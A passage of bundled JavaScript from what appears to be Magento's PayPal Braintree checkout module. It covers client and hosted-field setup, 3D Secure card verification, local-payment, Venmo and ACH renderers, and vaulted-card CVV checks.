window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.label;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getBranding: function () {\n            return null;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getFundingIcons: function () {\n            return null;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getDisabledFunding: function () {\n            return window.checkoutConfig.payment[this.getCode()].disabledFunding;\n        },\n\n        /**\n         * Show error message\n         *\n         * @param {String} errorMessage\n         */\n        showError: function (errorMessage) {\n            globalMessageList.addErrorMessage({\n                message: errorMessage\n            });\n            fullScreenLoader.stopLoader(true);\n        },\n\n        /**\n         * Disable submit button\n         */\n        disableButton: function () {\n            // stop any previous shown loaders\n            fullScreenLoader.stopLoader(true);\n            fullScreenLoader.startLoader();\n            $('[data-button=\"place\"]').attr('disabled', 'disabled');\n        },\n\n        /**\n         * Enable submit button\n         */\n        enableButton: function () {\n            $('[data-button=\"place\"]').removeAttr('disabled');\n            fullScreenLoader.stopLoader();\n        },\n\n        /**\n         * Has PayPal been init'd already\n         */\n        getPayPalInstance: function() {\n            if (typeof this.config.paypalInstance !== 'undefined' && this.config.paypalInstance) {\n                return this.config.paypalInstance;\n            }\n\n            return null;\n        },\n\n        setPayPalInstance: function(val) {\n            this.config.paypalInstance = val;\n        },\n\n        /**\n         * Setup Braintree SDK\n         */\n        setup: function (callback) {\n            if (!this.getClientToken()) {\n                this.showError($t('Sorry, but something went wrong.'));\n                return;\n            }\n\n            if (this.clientInstance) {\n                if (typeof this.config.onReady === 'function') {\n                    this.config.onReady(this);\n                }\n\n                if (typeof callback === \"function\") {\n                    callback(this.clientInstance);\n                }\n                return;\n            }\n\n            client.create({\n                authorization: this.getClientToken()\n            }, function (clientErr, clientInstance) {\n                if (clientErr) {\n                    console.error('Braintree Setup Error', clientErr);\n                    return this.showError(\"Sorry, but something went wrong. Please contact the store owner.\");\n                }\n\n                var options = {\n                    client: clientInstance\n                };\n\n                if (typeof this.config.dataCollector === 'object' && typeof this.config.dataCollector.paypal === 'boolean') {\n                    options.paypal = true;\n                }\n\n                dataCollector.create(options, function (err, dataCollectorInstance) {\n                    if (err) {\n                        return console.log(err);\n                    }\n\n                    this.deviceData = dataCollectorInstance.deviceData;\n                    this.config.onDeviceDataReceived(this.deviceData);\n                }.bind(this));\n\n                this.clientInstance = clientInstance;\n\n                if (typeof this.config.onReady === 'function') {\n                    this.config.onReady(this);\n                }\n\n                if (typeof callback === \"function\") {\n                    callback(this.clientInstance);\n                }\n            }.bind(this));\n        },\n\n        /**\n         * Setup hosted fields instance\n         */\n        setupHostedFields: function () {\n            var self = this;\n\n            if (this.hostedFieldsInstance) {\n                this.hostedFieldsInstance.teardown(function () {\n                    this.hostedFieldsInstance = null;\n                    this.setupHostedFields();\n                }.bind(this));\n                return;\n            }\n\n            hostedFields.create({\n                client: this.clientInstance,\n                fields: this.config.hostedFields,\n                styles: {\n                    \"input\": {\n                        \"font-size\": \"14pt\",\n                        \"color\": \"#3A3A3A\"\n                    },\n                    \":focus\": {\n                        \"color\": \"black\"\n                    },\n                    \".valid\": {\n                        \"color\": \"green\"\n                    },\n                    \".invalid\": {\n                        \"color\": \"red\"\n                    }\n                }\n            }, function (createErr, hostedFieldsInstance) {\n                if (createErr) {\n                    self.showError($t(\"Braintree hosted fields could not be initialized. Please contact the store owner.\"));\n                    console.error('Braintree hosted fields error', createErr);\n                    return;\n                }\n\n                this.config.onInstanceReady(hostedFieldsInstance);\n                this.hostedFieldsInstance = hostedFieldsInstance;\n            }.bind(this));\n        },\n\n        tokenizeHostedFields: function () {\n            this.hostedFieldsInstance.tokenize({}, function (tokenizeErr, payload) {\n                if (tokenizeErr) {\n                    switch (tokenizeErr.code) {\n                        case 'HOSTED_FIELDS_FIELDS_EMPTY':\n                            // occurs when none of the fields are filled in\n                            console.error('All fields are empty! Please fill out the form.');\n                            break;\n                        case 'HOSTED_FIELDS_FIELDS_INVALID':\n                            // occurs when certain fields do not pass client side validation\n                            console.error('Some fields are invalid:', tokenizeErr.details.invalidFieldKeys);\n                            break;\n                        case 'HOSTED_FIELDS_TOKENIZATION_FAIL_ON_DUPLICATE':\n                            // occurs when:\n                            //   * the client token used for client authorization was generated\n                            //     with a customer ID and the fail on duplicate payment method\n                            //     option is set to true\n                            //   * the card being tokenized has previously been vaulted (with any customer)\n                            // See: https://developers.braintreepayments.com/reference/request/client-token/generate/#options.fail_on_duplicate_payment_method\n                            console.error('This payment method already exists in your vault.');\n                            break;\n                        case 'HOSTED_FIELDS_TOKENIZATION_CVV_VERIFICATION_FAILED':\n                            // occurs when:\n                            //   * the client token used for client authorization was generated\n                            //     with a customer ID and the verify card option is set to true\n                            //     and you have credit card verification turned on in the Braintree\n                            //     control panel\n                            //   * the cvv does not pass verfication (https://developers.braintreepayments.com/reference/general/testing/#avs-and-cvv/cid-responses)\n                            // See: https://developers.braintreepayments.com/reference/request/client-token/generate/#options.verify_card\n                            console.error('CVV did not pass verification');\n                            break;\n                        case 'HOSTED_FIELDS_FAILED_TOKENIZATION':\n                            // occurs for any other tokenization error on the server\n                            console.error('Tokenization failed server side. Is the card valid?');\n                            break;\n                        case 'HOSTED_FIELDS_TOKENIZATION_NETWORK_ERROR':\n                            // occurs when the Braintree gateway cannot be contacted\n                            console.error('Network error occurred when tokenizing.');\n                            break;\n                        default:\n                            console.error('Something bad happened!', tokenizeErr);\n                    }\n                } else {\n                    this.config.onPaymentMethodReceived(payload);\n                }\n            }.bind(this));\n        }\n    };\n});\n\n","PayPal_Braintree/js/view/payment/lpm.js":"define(\n    [\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        Component,\n        rendererList\n    ) {\n        'use strict';\n\n        rendererList.push(\n            {\n                type: 'braintree_local_payment',\n                component: 'PayPal_Braintree/js/view/payment/method-renderer/lpm'\n            }\n        );\n\n        return Component.extend({});\n    }\n);\n","PayPal_Braintree/js/view/payment/braintree.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    let config = window.checkoutConfig.payment,\n        braintreeType = 'braintree',\n        payPalType = 'braintree_paypal',\n        braintreeAchDirectDebit = 'braintree_ach_direct_debit',\n        braintreeVenmo = 'braintree_venmo',\n        braintreeLocalPayment = 'braintree_local_payment';\n\n    if (config[braintreeType] && config[braintreeType].isActive && config[braintreeType].clientToken) {\n        rendererList.push({\n            type: braintreeType,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/hosted-fields'\n        });\n    }\n\n    if (config[payPalType] && config[payPalType].isActive) {\n        rendererList.push({\n            type: payPalType,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/paypal'\n        });\n    }\n\n    if (config[braintreeVenmo] && config[braintreeVenmo].isAllowed && config[braintreeVenmo].clientToken) {\n        rendererList.push({\n            type: braintreeVenmo,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/venmo'\n        });\n    }\n\n    if (config[braintreeAchDirectDebit] && config[braintreeAchDirectDebit].isActive && config[braintreeAchDirectDebit].clientToken) {\n        rendererList.push({\n            type: braintreeAchDirectDebit,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/ach'\n        });\n    }\n\n    if (config[braintreeLocalPayment] && config[braintreeLocalPayment].clientToken) {\n        rendererList.push({\n            type: braintreeLocalPayment,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/lpm'\n        });\n    }\n\n    /** Add view logic here if needed */\n    return Component.extend({});\n});\n","PayPal_Braintree/js/view/payment/venmo.js":"define(\n    [\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        Component,\n        rendererList\n    ) {\n        'use strict';\n\n        rendererList.push(\n            {\n                type: 'braintree_venmo',\n                component: 'PayPal_Braintree/js/view/payment/method-renderer/venmo'\n            }\n        );\n\n        return Component.extend({});\n    }\n);\n","PayPal_Braintree/js/view/payment/ach.js":"define(\n    [\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        Component,\n        rendererList\n    ) {\n        'use strict';\n\n        rendererList.push(\n            {\n                type: 'braintree_ach_direct_debit',\n                component: 'PayPal_Braintree/js/view/payment/method-renderer/ach'\n            }\n        );\n\n        return Component.extend({});\n    }\n);\n","PayPal_Braintree/js/view/payment/3d-secure.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/adapter',\n    'Magento_Checkout/js/model/quote',\n    'mage/translate',\n    'braintreeThreeDSecure',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'PayPal_Braintree/js/helper/remove-non-digit-characters'\n], function (\n    $,\n    braintree,\n    quote,\n    $t,\n    threeDSecure,\n    fullScreenLoader,\n    removeNonDigitCharacters\n) {\n    'use strict';\n\n    return {\n        config: null,\n\n        /**\n         * Set 3d secure config\n         * @param {Object} config\n         */\n        setConfig: function (config) {\n            this.config = config;\n            this.config.thresholdAmount = parseFloat(config.thresholdAmount);\n        },\n\n        /**\n         * Get code\n         * @returns {String}\n         */\n        getCode: function () {\n            return 'three_d_secure';\n        },\n\n        /**\n         * Check billing/shipping address line lengths\n         *\n         * @param errorMessage\n         * @param billingAddress\n         * @param shippingAddress\n         * @returns {*}\n         */\n        checkBillingLineLengths: function (errorMessage, billingAddress, shippingAddress) {\n            let lineError = null;\n\n            if (billingAddress.street[0].length > 50 ||\n                (shippingAddress.street !== undefined && shippingAddress.street[0].length > 50)) {\n                lineError = 'line1';\n            } else if (billingAddress.street[1].length > 50 ||\n                (shippingAddress.street !== undefined && shippingAddress.street[1].length > 50)) {\n                lineError = 'line2';\n            }\n\n            if (lineError) {\n                let error = `Billing/Shipping ${lineError} must be string and less than 50 characters.`;\n\n                return $t(`${error} Please update the address and try again.`);\n            }\n        },\n\n        /**\n         * Validate Braintree payment nonce\n         * @param {Object} context\n         * @returns {Object}\n         */\n        validate: function (context) {\n            let self = this,\n                clientInstance = braintree.getApiClient(),\n                state = $.Deferred(),\n                totalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2),\n                billingAddress = quote.billingAddress(),\n                shippingAddress = quote.shippingAddress(),\n                setup3d;\n\n            // Handle billing address region code\n            if (billingAddress.regionCode == null) {\n                billingAddress.regionCode = undefined;\n            }\n            if (billingAddress.regionCode !== undefined && billingAddress.regionCode.length > 2) {\n                billingAddress.regionCode = undefined;\n            }\n\n            // Handle shipping address region code\n            if (!quote.isVirtual() && shippingAddress !== null) {\n                if (shippingAddress.regionCode == null) {\n                    shippingAddress.regionCode = undefined;\n                }\n                if (shippingAddress.regionCode !== undefined && shippingAddress.regionCode.length > 2) {\n                    shippingAddress.regionCode = undefined;\n                }\n            }\n\n            // No 3d secure if using CVV verification on vaulted cards\n            if (quote.paymentMethod().method.indexOf('braintree_cc_vault_') !== -1) {\n                if (this.config.useCvvVault === true) {\n                    state.resolve();\n                    return state.promise();\n                }\n            }\n\n            if (!this.isAmountAvailable(totalAmount) || !this.isCountryAvailable(billingAddress.countryId)) {\n                state.resolve();\n                return state.promise();\n            }\n\n            fullScreenLoader.startLoader();\n\n            setup3d = function(clientInstance) {\n                threeDSecure.create({\n                    version: 2,\n                    client: clientInstance\n                }, function (threeDSecureErr, threeDSecureInstance) {\n                    if (threeDSecureErr) {\n                        fullScreenLoader.stopLoader();\n                        return state.reject($t('Please try again with another form of payment.'));\n                    }\n\n                    let threeDSContainer = document.createElement('div'),\n                        tdMask = document.createElement('div'),\n                        tdFrame = document.createElement('div'),\n                        tdBody = document.createElement('div'),\n                        threeDSecureParameters;\n\n                    threeDSContainer.id = 'braintree-three-d-modal';\n                    tdMask.className =\"bt-mask\";\n                    tdFrame.className =\"bt-modal-frame\";\n                    tdBody.className =\"bt-modal-body\";\n\n                    tdFrame.appendChild(tdBody);\n                    threeDSContainer.appendChild(tdMask);\n                    threeDSContainer.appendChild(tdFrame);\n\n                    threeDSecureParameters = {\n                        amount: totalAmount,\n                        nonce: context.paymentMethodNonce,\n                        bin: context.creditCardBin,\n                        collectDeviceData: true,\n                        challengeRequested: self.getChallengeRequested(),\n                        billingAddress: {\n                            givenName: billingAddress.firstname,\n                            surname: billingAddress.lastname,\n                            phoneNumber: billingAddress.telephone !== null\n                                ? removeNonDigitCharacters(billingAddress.telephone)\n                                : billingAddress.telephone,\n                            streetAddress: billingAddress.street[0],\n                            extendedAddress: billingAddress.street[1],\n                            locality: billingAddress.city,\n                            region: billingAddress.regionCode,\n                            postalCode: billingAddress.postcode,\n                            countryCodeAlpha2: billingAddress.countryId\n                        },\n                        additionalInformation: {\n                            ipAddress: self.getIpAddress()\n                        },\n                        onLookupComplete: function (data, next) {\n                            next();\n                        },\n                        addFrame: function (err, iframe) {\n                            fullScreenLoader.stopLoader();\n\n                            if (err) {\n                                console.log(\"Unable to verify card over 3D Secure\", err);\n                                return state.reject($t('Please try again with another form of payment.'));\n                            }\n\n                            tdBody.appendChild(iframe);\n                            document.body.appendChild(threeDSContainer);\n                        },\n                        removeFrame: function () {\n                            fullScreenLoader.startLoader();\n                            document.body.removeChild(threeDSContainer);\n                        }\n                    };\n\n                    if (context.hasOwnProperty('email') && context.email !== null) {\n                        threeDSecureParameters.email = context.email;\n                    }\n\n                    if (!quote.isVirtual() && shippingAddress !== null) {\n                        threeDSecureParameters.additionalInformation = {\n                            shippingGivenName: shippingAddress.firstname,\n                            shippingSurname: shippingAddress.lastname,\n                            shippingAddress: {\n                                streetAddress: shippingAddress.street[0],\n                                extendedAddress: shippingAddress.street[1],\n                                locality: shippingAddress.city,\n                                region: shippingAddress.regionCode,\n                                postalCode: shippingAddress.postcode,\n                                countryCodeAlpha2: shippingAddress.countryId\n                            },\n                            shippingPhone: shippingAddress.telephone !== null\n                                ? removeNonDigitCharacters(shippingAddress.telephone)\n                                : shippingAddress.telephone,\n                            ipAddress: threeDSecureParameters.additionalInformation.ipAddress\n                        }\n                    }\n\n                    threeDSecureInstance.verifyCard(threeDSecureParameters, function (err, response) {\n                        fullScreenLoader.stopLoader();\n\n                        if (err) {\n                            console.error('3DSecure validation failed', err);\n                            if (err.code === 'THREEDS_LOOKUP_VALIDATION_ERROR') {\n                                let errorMessage = err.details.originalError.details.originalError.error.message,\n                                    error = self.checkBillingLineLengths(errorMessage, billingAddress, shippingAddress);\n\n                                return error ? state.reject(error) : state.reject($t(errorMessage));\n                            }\n\n                            return state.reject($t('Please try again with another form of payment.'));\n                        }\n\n                        let liability = {\n                            shifted: response.liabilityShifted,\n                            shiftPossible: response.liabilityShiftPossible\n                        };\n\n                        if (liability.shifted || !liability.shifted && !liability.shiftPossible) {\n                            context.paymentMethodNonce = response.nonce;\n                            state.resolve();\n                        } else {\n                            state.reject($t('Please try again with another form of payment.'));\n                        }\n                    });\n                });\n            };\n\n            if (!clientInstance) {\n                require(['PayPal_Braintree/js/view/payment/method-renderer/cc-form'], function (c) {\n                    let config = c.extend({\n                        defaults: {\n                            clientConfig: {\n                                onReady: function () {}\n                            }\n                        }\n                    });\n\n                    braintree.setConfig(config.defaults.clientConfig);\n                    braintree.setup(setup3d);\n                });\n            } else {\n                setup3d(clientInstance);\n            }\n\n            return state.promise();\n        },\n\n        /**\n         * Check minimal amount for 3d secure activation\n         * @param {Number} amount\n         * @returns {Boolean}\n         */\n        isAmountAvailable: function (amount) {\n            amount = parseFloat(amount.toString());\n\n            return amount >= this.config.thresholdAmount;\n        },\n\n        /**\n         * Check if current country is available for 3d secure\n         * @param {String} countryId\n         * @returns {Boolean}\n         */\n        isCountryAvailable: function (countryId) {\n            let key,\n                specificCountries = this.config.specificCountries;\n\n            // all countries are available\n            if (!specificCountries.length) {\n                return true;\n            }\n\n            for (key in specificCountries) {\n                if (countryId === specificCountries[key]) {\n                    return true;\n                }\n            }\n\n            return false;\n        },\n\n        /**\n         * @returns {Boolean}\n         */\n        getChallengeRequested: function () {\n            return this.config.challengeRequested;\n        },\n\n        /**\n         * Get the Customer's IP Address\n         *\n         * @returns {*}\n         */\n        getIpAddress: function () {\n            return this.config.ipAddress;\n        }\n    };\n});\n","PayPal_Braintree/js/view/payment/validator-handler.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'Magento_Ui/js/model/messageList',\n    'PayPal_Braintree/js/view/payment/3d-secure',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function ($, globalMessageList, verify3DSecure, fullScreenLoader) {\n    'use strict';\n\n    return {\n        validators: [],\n\n        /**\n         * Get payment config\n         * @returns {Object}\n         */\n        getConfig: function () {\n            return window.checkoutConfig.payment;\n        },\n\n        /**\n         * Init list of validators\n         */\n        initialize: function () {\n            var config = this.getConfig();\n\n            if (config[verify3DSecure.getCode()].enabled) {\n                verify3DSecure.setConfig(config[verify3DSecure.getCode()]);\n                this.add(verify3DSecure);\n            }\n        },\n\n        /**\n         * Add new validator\n         * @param {Object} validator\n         */\n        add: function (validator) {\n            this.validators.push(validator);\n        },\n\n        /**\n         * Run pull of validators\n         * @param {Object} context\n         * @param {Function} callback\n         */\n        validate: function (context, callback, errorCallback) {\n            var self = this,\n                deferred;\n\n            // no available validators\n            if (!self.validators.length) {\n                callback();\n\n                return;\n            }\n\n            // get list of deferred validators\n            deferred = $.map(self.validators, function (current) {\n                return current.validate(context);\n            });\n\n            $.when.apply($, deferred)\n                .done(function () {\n                    callback();\n                }).fail(function (error) {\n                    errorCallback();\n                    self.showError(error);\n                });\n        },\n\n        /**\n         * Show error message\n         * @param {String} errorMessage\n         */\n        showError: function (errorMessage) {\n            globalMessageList.addErrorMessage({\n                message: errorMessage\n            });\n            fullScreenLoader.stopLoader(true);\n        }\n    };\n});\n","PayPal_Braintree/js/view/payment/method-renderer/lpm.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'ko',\n        'jquery',\n        'braintree',\n        'braintreeLpm',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/action/select-billing-address',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/quote',\n        'Magento_Checkout/js/model/payment/additional-validators',\n        'mage/url',\n        'mage/translate'\n    ],\n    function (\n        Component,\n        ko,\n        $,\n        braintree,\n        lpm,\n        formBuilder,\n        messageList,\n        selectBillingAddress,\n        fullScreenLoader,\n        quote,\n        additionalValidators,\n        url,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                code: 'braintree_local_payment',\n                paymentMethodsAvailable: ko.observable(false),\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/lpm'\n            },\n\n            clickPaymentBtn: function (method) {\n                var self = this;\n\n                if (additionalValidators.validate()) {\n                    fullScreenLoader.startLoader();\n\n                    braintree.create({\n                        authorization: self.getClientToken()\n                    }, function (clientError, clientInstance) {\n                        if (clientError) {\n                            self.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                            fullScreenLoader.stopLoader();\n                            return;\n                        }\n\n                        lpm.create({\n                            client: clientInstance,\n                            merchantAccountId: self.getMerchantAccountId()\n                        }, function (lpmError, lpmInstance) {\n                            if (lpmError) {\n                                self.setErrorMsg(lpmError);\n                                fullScreenLoader.stopLoader();\n                                return;\n                            }\n\n                            lpmInstance.startPayment({\n                                amount: self.getAmount(),\n                                currencyCode: self.getCurrencyCode(),\n                                email: self.getCustomerDetails().email,\n                                phone: self.getCustomerDetails().phone,\n                                givenName: self.getCustomerDetails().firstName,\n                                surname: self.getCustomerDetails().lastName,\n                                shippingAddressRequired: !quote.isVirtual(),\n                                address: self.getAddress(),\n                                paymentType: method,\n                                onPaymentStart: function (data, start) {\n                                    start();\n                                },\n                                // This is a required option, however it will apparently never be used in the current payment flow.\n                                // Therefore, both values are set to allow the payment flow to continute, rather than erroring out.\n                                fallback: {\n                                    url: 'N/A',\n                                    buttonText: 'N/A'\n                                }\n                            }, function (startPaymentError, payload) {\n                                fullScreenLoader.stopLoader();\n                                if (startPaymentError) {\n                                    switch (startPaymentError.code) {\n                                        case 'LOCAL_PAYMENT_POPUP_CLOSED':\n                                            self.setErrorMsg($t('Local Payment popup was closed unexpectedly.'));\n                                            break;\n                                        case 'LOCAL_PAYMENT_WINDOW_OPEN_FAILED':\n                                            self.setErrorMsg($t('Local Payment popup failed to open.'));\n                                            break;\n                                        case 'LOCAL_PAYMENT_WINDOW_CLOSED':\n                                            self.setErrorMsg($t('Local Payment popup was closed. Payment cancelled.'));\n                                            break;\n                                        default:\n                                            self.setErrorMsg('Error! ' + startPaymentError);\n                                            break;\n                                    }\n                                } else {\n                                    // Send the nonce to your server to create a transaction\n                                    self.setPaymentMethodNonce(payload.nonce);\n                                    self.placeOrder();\n                                }\n                            });\n                        });\n                    });\n                }\n            },\n\n            getAddress: function () {\n                var shippingAddress = quote.shippingAddress();\n\n                if (quote.isVirtual()) {\n                    return {\n                        countryCode: shippingAddress.countryId\n                    }\n                }\n\n                return {\n                    streetAddress: shippingAddress.street[0],\n                    extendedAddress: shippingAddress.street[1],\n                    locality: shippingAddress.city,\n                    postalCode: shippingAddress.postcode,\n                    region: shippingAddress.region,\n                    countryCode: shippingAddress.countryId\n                }\n            },\n\n            getAmount: function () {\n                return quote.totals()['base_grand_total'].toString();\n            },\n\n            getBillingAddress: function () {\n                return quote.billingAddress();\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function () {\n                return this.code;\n            },\n\n            getCurrencyCode: function () {\n                return quote.totals()['base_currency_code'];\n            },\n\n            getCustomerDetails: function () {\n                var billingAddress = quote.billingAddress();\n                return {\n                    firstName: billingAddress.firstname,\n                    lastName: billingAddress.lastname,\n                    phone: billingAddress.telephone,\n                    email: typeof quote.guestEmail === 'string' ? quote.guestEmail : window.checkoutConfig.customerData.email\n                }\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            getMerchantAccountId: function () {\n                return window.checkoutConfig.payment[this.getCode()].merchantAccountId;\n            },\n\n            getPaymentMethod: function (method) {\n                var methods = this.getPaymentMethods();\n\n                for (var i = 0; i < methods.length; i++) {\n                    if (methods[i].method === method) {\n                        return methods[i]\n                    }\n                }\n            },\n\n            getPaymentMethods: function () {\n                return window.checkoutConfig.payment[this.getCode()].allowedMethods;\n            },\n\n            getPaymentMarkSrc: function () {\n                return window.checkoutConfig.payment[this.getCode()].paymentIcons;\n            },\n\n            getTitle: function () {\n                return window.checkoutConfig.payment[this.getCode()].title;\n            },\n\n            initialize: function () {\n                this._super();\n                return this;\n            },\n\n            isActive: function () {\n                var address = quote.billingAddress() || quote.shippingAddress();\n                var methods = this.getPaymentMethods();\n\n                for (var i = 0; i < methods.length; i++) {\n                    if (methods[i].countries.includes(address.countryId)) {\n                        return true;\n                    }\n                }\n\n                return false;\n            },\n\n            isValidCountryAndCurrency: function (method) {\n                var address = quote.billingAddress();\n\n                if (!address) {\n                    this.paymentMethodsAvailable(false);\n                    return false;\n                }\n\n                var countryId = address.countryId;\n                var quoteCurrency = quote.totals()['base_currency_code'];\n                var paymentMethodDetails = this.getPaymentMethod(method);\n\n                if ((countryId !== 'GB' && paymentMethodDetails.countries.includes(countryId) && (quoteCurrency === 'EUR' || quoteCurrency === 'PLN')) || (countryId === 'GB' && paymentMethodDetails.countries.includes(countryId) && quoteCurrency === 'GBP')) {\n                    this.paymentMethodsAvailable(true);\n                    return true;\n                }\n\n                return false;\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            validateForm: function (form) {\n                return $(form).validation() && $(form).validation('isValid');\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'ko',\n    'jquery',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'PayPal_Braintree/js/view/payment/adapter',\n    'Magento_Ui/js/model/messageList',\n    'PayPal_Braintree/js/view/payment/validator-handler',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'braintree',\n    'braintreeHostedFields',\n    'mage/url'\n], function (\n    ko,\n    $,\n    VaultComponent,\n    Braintree,\n    globalMessageList,\n    validatorManager,\n    additionalValidators,\n    fullScreenLoader,\n    client,\n    hostedFields,\n    url\n) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            active: false,\n            hostedFieldsInstance: null,\n            imports: {\n                onActiveChange: 'active'\n            },\n            modules: {\n                hostedFields: '${ $.parentName }.braintree'\n            },\n            template: 'PayPal_Braintree/payment/cc/vault',\n            updatePaymentUrl: url.build('braintree/payment/updatepaymentmethod'),\n            vaultedCVV: ko.observable(\"\"),\n            validatorManager: validatorManager,\n            isValidCvv: false,\n            onInstanceReady: function (instance) {\n                instance.on('validityChange', this.onValidityChange.bind(this));\n            }\n        },\n\n        /**\n         * Event fired by Braintree SDK whenever input value length matches the validation length.\n         * In the case of a CVV, this is 3, or 4 for AMEX.\n         * @param event\n         */\n        onValidityChange: function (event) {\n            if (event.emittedBy === 'cvv') {\n                this.isValidCvv = event.fields.cvv.isValid;\n            }\n        },\n\n        /**\n         * @returns {exports}\n         */\n        initObservable: function () {\n            this._super().observe(['active']);\n            this.validatorManager.initialize();\n            return this;\n        },\n\n        /**\n         * Is payment option active?\n         * @returns {boolean}\n         */\n        isActive: function () {\n            let active = this.getId() === this.isChecked();\n            this.active(active);\n            return active;\n        },\n\n        /**\n         * Fired whenever a payment option is changed.\n         * @param isActive\n         */\n        onActiveChange: function (isActive) {\n            let self = this;\n\n            if (!isActive) {\n                return;\n            }\n\n            if (self.showCvvVerify()) {\n                if (self.hostedFieldsInstance) {\n                    self.hostedFieldsInstance.teardown(function (teardownError) {\n                        if (teardownError) {\n                            globalMessageList.addErrorMessage({\n                                message: teardownError.message\n                            });\n                        }\n                        self.hostedFieldsInstance = null;\n                        self.initHostedCvvField();\n                    });\n                    return;\n                }\n                self.initHostedCvvField();\n            }\n        },\n\n        /**\n         * Initialize the CVV input field with the Braintree Hosted Fields SDK.\n         */\n        initHostedCvvField: function () {\n            let self = this;\n            client.create({\n                authorization: Braintree.getClientToken()\n            }, function (clientError, clientInstance) {\n                if (clientError) {\n                    globalMessageList.addErrorMessage({\n                        message: clientError.message\n                    });\n                }\n                hostedFields.create({\n                    client: clientInstance,\n                    fields: {\n                        cvv: {\n                            selector: '#' + self.getId() + '_cid',\n                            placeholder: '123'\n                        }\n                    }\n                }, function (hostedError, hostedFieldsInstance) {\n                    if (hostedError) {\n                        globalMessageList.addErrorMessage({\n                            message: hostedError.message\n                        });\n                        return;\n                    }\n\n                    self.hostedFieldsInstance = hostedFieldsInstance;\n                    self.onInstanceReady(self.hostedFieldsInstance);\n                });\n            });\n        },\n\n        /**\n         * Return the payment method code.\n         * @returns {string}\n         */\n        getCode: function () {\n            return 'braintree_cc_vault';\n        },\n\n        /**\n         * Get last 4 digits of card\n         * @returns {String}\n         */\n        getMaskedCard: function () {\n            return this.details.maskedCC;\n        },\n\n        /**\n         * Get expiration date\n         * @returns {String}\n         */\n        getExpirationDate: function () {\n            return this.details.expirationDate;\n        },\n\n        /**\n         * Get card type\n         * @returns {String}\n         */\n        getCardType: function () {\n            return this.details.type;\n        },\n\n        /**\n         * Get show CVV Field\n         * @returns {Boolean}\n         */\n        showCvvVerify: function () {\n            return window.checkoutConfig.payment[this.code].cvvVerify;\n        },\n\n        /**\n         * Show or hide the error message.\n         * @param selector\n         * @param state\n         * @returns {boolean}\n         */\n        validateCvv: function (selector, state) {\n            let $selector = $(selector),\n                invalidClass = 'braintree-hosted-fields-invalid';\n\n            if (state === true) {\n                $selector.removeClass(invalidClass);\n                return true;\n            }\n\n            $selector.addClass(invalidClass);\n            return false;\n        },\n\n        /**\n         * Place order\n         */\n        placeOrder: function () {\n            let self = this;\n\n            if (self.showCvvVerify()) {\n                if (!self.validateCvv('#' + self.getId() + '_cid', self.isValidCvv) || !additionalValidators.validate()) {\n                    return;\n                }\n            } else {\n                if (!additionalValidators.validate()) {\n                    return;\n                }\n            }\n\n            fullScreenLoader.startLoader();\n\n            if (self.showCvvVerify() && typeof self.hostedFieldsInstance !== 'undefined') {\n                self.hostedFieldsInstance.tokenize({}, function (error, payload) {\n                    if (error) {\n                        fullScreenLoader.stopLoader();\n                        globalMessageList.addErrorMessage({\n                            message: error.message\n                        });\n                        return;\n                    }\n                    $.getJSON(self.updatePaymentUrl, {\n                        'nonce': payload.nonce,\n                        'public_hash': self.publicHash\n                    }).done(function (response) {\n                        if (response.success === false) {\n                            fullScreenLoader.stopLoader();\n                            globalMessageList.addErrorMessage({\n                                message: 'CVV verification failed.'\n                            });\n                            return;\n                        }\n                        self.getPaymentMethodNonce();\n                    })\n                });\n            } else {\n                self.getPaymentMethodNonce();\n            }\n        },\n\n        /**\n         * Send request to get payment method nonce\n         */\n        getPaymentMethodNonce: function () {\n            let self = this;\n\n            fullScreenLoader.startLoader();\n            